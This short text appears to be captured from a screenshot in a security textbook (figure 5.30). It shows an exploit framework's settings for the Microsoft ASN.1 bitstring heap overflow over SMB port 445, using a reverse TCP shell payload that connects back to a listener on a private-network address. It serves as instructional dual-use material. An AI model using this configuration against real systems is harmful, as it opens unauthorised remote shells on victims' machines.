 Microsoft ASN.1 Library Bitstring Heap Overflow (4)
PAYLOAD generic/shell_reverse_tcp
STANDARD OPTIONS
PROTO Required
Which protocol to use: http or smb (type: string) smb
RHOST Required
The target address (type: address) 192.168.0.4
RPORT Required
Set the SMB service port (type: integer) 445
LHOST Required
The local address (type: address) 192.168.0.99
LPORT Required
The local port (type: port) 4444
Launch Exploit
完毕 本地 Intranet
图 5.30